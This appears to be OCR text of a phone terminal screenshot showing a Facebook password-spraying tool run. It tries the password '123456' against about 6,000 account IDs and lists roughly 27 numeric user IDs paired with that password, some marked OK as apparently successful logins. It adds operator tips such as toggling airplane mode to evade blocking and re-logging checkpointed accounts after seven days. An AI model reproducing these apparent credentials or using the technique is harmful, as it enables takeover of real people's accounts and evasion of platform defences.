 14:28 ...2,0KB/d 4G 2
[•] use comma <,> for separator
[•] Example  : 123456,123456789
[•] enter password : 123456
[•] crack with password -> [123456]
[•] ok results stored in -> OK-18 December 2021
[•] cp results stored in -> CP-18 December 2021
[•] if no result, turn on airplane mode 5 seconds
[•] re-login cp account in 7 days
[CP] 100000544421352 • 123456
[CP] 100000590029031 • 123456
[CP] 100000800942033 • 123456
[CP] 100000227071938 • 123456
[CP] 100000578690175 • 123456
[CP] 100006107837464 • 123456
[OK] 100002256754997 • 123456
[CP] 100006297914803 • 123456
[CP] 100004526980297 • 123456
[OK] 100005214486534 • 123456
[CP] 100004490198090 • 123456
[CP] 100002586072034 • 123456
[CP] 100004968703922 • 123456
[CP] 100002370064760 • 123456
[CP] 100004673016376 • 123456
[CP] 100000382986358 • 123456
[CP] 100000635920615 • 123456
[OK] 100000809544642 • 123456
[CP] 100000827003853 • 123456
[CP] 100000461093594 • 123456
[CP] 100000243017260 • 123456
[CP] 100000936224717 • 123456
[CP] 100000483096119 • 123456
[CP] 100000324849002 • 123456
[CP] 100000117139972 • 123456
[CP] 100000493045947 • 123456
[CP] 100000883380069 • 123456
[CRACK] 5956/6000 ok:-03 - cp:-24
[•] Done...
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN